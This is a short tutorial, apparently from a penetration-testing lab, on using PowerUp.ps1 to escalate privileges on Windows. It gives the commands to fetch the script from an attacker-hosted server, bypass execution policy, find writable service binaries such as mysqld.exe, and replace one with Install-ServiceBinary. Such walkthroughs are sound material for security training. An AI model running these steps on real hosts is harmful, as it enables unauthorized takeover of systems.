This article tackles a Privilege Escalation tool called PowerUp.ps1. It can be downloaded from this location: https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
How to Use
- From attacker machine, host an HTTP Server serving PowerUp.ps1
- Download it to the target machine. If using Windows, iwr can be used.
Steps
Downloading to the target machine (Windows):
iwr -uri http://<ATTACKER_MACHINE_HTTP_SERVER_ADDRESS>/PowerUp.ps1 -Outfile PowerUp.ps1In the target machine, start powershell in ExecutionPolicy Bypass mode:
powershell -ep bypassRun PowerUp.ps1
. .\PowerUp.ps1Enumerate which service files are modifiable to the current user:
Get-ModifiableServiceFileIn this example, it shows that compromised user “dave” has permission to modify mysqld.exe.

PowerUp’s Abuse Function:
Install-ServiceBinary -name 'mysql'
If you have permission, you will be able to replace the binary and restart the service. However, upon testing, an error occurs which can be summarized to “service mysql not modifiable by the current user”.

Try running the module Get-ModifiablePath from PowerUp and store the result to a variable.
This command checks whether the file is writable to the current user, which in this case is “dave”, then stores the result .
$ModifiableFiles=echo 'c:\xampp\mysql\bin\mysqld.exe' | Get-ModifiablePath -Literal
echo $ModifiableFilesThis will display the result, which in this example, includes the mysqld.exe.
This command does the same as above, and includes an argument after the executable, which is meant to mimic a service ImagePath that contains command-line arguments.
$ModifiableFiles = echo 'C:\xampp\mysql\bin\mysqld.exe argument' | Get-ModifiablePath -LiteralIt checks the service executable and any file paths in its command line (e.g., -conf=…) to see which ones the current user can modify, and saves those writable paths into $ModifiableFiles.
$ModifiableFiles = echo 'C:\xampp\mysql\bin\mysqld.exe argument -conf=C:\test\path' | Get-ModifiablePath -Literal